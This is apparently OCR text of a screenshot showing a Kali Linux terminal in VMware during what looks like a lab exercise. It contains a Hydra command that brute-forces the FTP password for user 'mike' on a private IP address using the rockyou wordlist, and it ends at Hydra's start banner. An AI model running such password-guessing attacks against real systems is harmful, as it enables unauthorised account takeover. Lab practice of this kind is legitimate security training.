 kali-linux-2022.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2022.4-vmware...
1 2 3 4 10.8.64.134 10:50
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop kali@kali: ~/Desktop kali@kali: ~/Desktop kali@kali: ~/Desktop kali@kali: ~/Desktop kali@kali: ~/Desktop
┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -l mike -P /usr/share/wordlists/rockyou.txt 10.10.223.220 ftp
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organ
izations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-10 10:50:25
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
ENG
8:50 PM
3/10/2023